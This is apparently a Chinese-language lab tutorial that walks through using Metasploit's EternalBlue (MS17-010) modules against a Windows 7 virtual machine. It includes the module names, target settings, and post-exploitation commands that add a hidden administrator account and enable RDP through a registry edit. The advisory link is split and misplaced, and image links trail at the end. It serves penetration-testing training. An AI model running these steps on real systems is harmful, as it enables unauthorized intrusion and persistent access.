[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限

实验原理:

永恒之蓝(Eternal Blue)爆发于2017年4月14日晚,是一种利用Windows系统的SMB协议漏洞来获取系统的最高权限,以此来控制被入侵的计算机。甚至于2017年5月12日, 不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,使全世界大范围内遭受了该勒索病毒,甚至波及到学校、大型企业、政府等机构,只能通过支付高额的赎金才能恢复出文件。不过在该病毒出来不久就被微软通过打补丁修复。

SMB(全称是Server Message Block)是一个协议服务器信息块,它是一种客户机/服务器、请求/响应协议,通过SMB协议可以在计算机间共享文件、打印机、命名管道等资源,电脑上的网上邻居就是靠SMB实现的;SMB协议工作在应用层和会话层,可以用在TCP/IP协议之上,SMB使用TCP139端口和TCP445端口

实验环境:

操作机:kali-linux-2022.4

- 操作系统:kali Linux 2022.4

靶机:Windows 7 x64

- 操作系统:Windows 7 x64

实验原理:

(1)关于ms17-010(Windows SMB远程执行代码漏洞)

微软安全公告KB4013389:

https实验步骤:

(1)搭建好环境准备,在WMware虚拟机软件中分别建立以kali和win7为镜像的虚拟机,按照步骤安装好后,配置好虚拟机设置以及网络连接。

首先两台虚拟机需要通过桥接实现ping通且win7的防火墙关闭

Kali ip:192.168.140.128

Windows7 ip:192.168.140.129

实现ping通

关闭windows7防火墙

(2)利用nmap完成主机发现

可以发现win7主机且win7的445端口开放

(3)利用msfconsole 进行漏洞扫描,渗透,远程控制

搜索ms17_010代码,使用其中的扫描和攻击模块

扫描模块:auxiliary/admin/smb/ms17_010

攻击模块:exploit/windows/smb/ms17_010_eternalblue



(4)扫描模块利用及显示:

输入options查看选项 RHOSTS为目标主机,利用set命令设置

输入use 3设置扫描目标(靶机ip):set rhosts 192.168.140.129

出现下图显示

输入exploit或run开始运行

出现下图 则扫描成功

显示主机可能容易受到 MS17-010 的攻击! - Windows 7 x64(64 位)



(5)攻击模块利用及显示:

输入:use0设置攻击目标set rhosts 192.168.140.129 出现以下显示

输入exploit或run开始运行 出现win则攻击成功



(6)得到靶机:shell

出现下图乱码

输入:chcp 65001 解决乱码问题

可以发现进入了winows系统

下面就可以对靶机进行远程控制了

首先添加一个新用户jntm并将其设成管理员

创建新用户:net user jntm /add

设成管理员:net localgroup administrators jntm /add

下面想实现远程控制 就需要开启3389端口 因为

利用netstat -ano查看3389端口是否开启

可见上图的3389端口未开放 那么就可以利用

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

把3389端口打开 如图所示

打开以后就需要另外打开一个终端 输入rdesktop 192.168.140.129:3389

出现下图

若未显示 而是询问你yes/no 只需输入yes即可

接着,出现上图所示 点其他用户登录

在登陆时如果出现不知道密码的情况 无法登录

只需要在原来的终端里输入net user jntm(用户名) 123456(密码)

因为是在登录原用户(也是管理员)的情况下 所以会出现下图所示情况

最后登陆成功之后就会出现

永恒之蓝漏洞结束

://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2017/ms17-010此安全更新程序修复了Microsoft Windows中的多个漏洞。如果攻击者向 Windows SMBv1服务器发送特殊设计的消息,那么其中最严重的漏洞可能允许远程执行代码。

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第1张图片](http://img.e-com-net.com/image/info8/b87d14407ca446719f6ba53fdaa007b8.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第2张图片](http://img.e-com-net.com/image/info8/9dc27d2945254ed9ae3285ac1afa6d2b.png)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第3张图片](http://img.e-com-net.com/image/info8/128d36b68bbf4c129c16e870777f7ec1.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第4张图片](http://img.e-com-net.com/image/info8/b8cdea60b16a436c83d523f305bdc7f9.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第5张图片](http://img.e-com-net.com/image/info8/d4d23d8101ae4ddfbd0b9ed0e37246b1.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第6张图片](http://img.e-com-net.com/image/info8/979dc9c3721e4228a6e1e14439cd665a.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第7张图片](http://img.e-com-net.com/image/info8/579f6a0df6e743e990b94907f20329da.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第8张图片](http://img.e-com-net.com/image/info8/6900ee20414d4259a68f684d269b100d.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第9张图片](http://img.e-com-net.com/image/info8/a9f11c34fec04849a1f37321bc39193d.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第10张图片](http://img.e-com-net.com/image/info8/81fc6a9b672f44f6b6dea8d504ba2444.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第11张图片](http://img.e-com-net.com/image/info8/799efce8c91b49e5be4e2dfc59425954.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第12张图片](http://img.e-com-net.com/image/info8/7205de1f314b420c8edb21f4fa666134.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第13张图片](http://img.e-com-net.com/image/info8/2c9a54bf31a342a997af19b49aad80a0.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第14张图片](http://img.e-com-net.com/image/info8/17c8398cdf9643dc96702fd96630a43e.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第15张图片](http://img.e-com-net.com/image/info8/9f1602aa19f5401e8501df37cdf479da.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第16张图片](http://img.e-com-net.com/image/info8/ea562121ee0d43b8813ae3d1bac6a71f.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第17张图片](http://img.e-com-net.com/image/info8/f822fb2056144046830db110d6d80833.jpg)

![[ MSF使用实例 ] 利用永恒之蓝(MS17-010)漏洞导致windows靶机蓝屏并获取靶机权限_第18张图片](http://img.e-com-net.com/image/info8/e68adbf361804d53b52daf20766053c8.jpg)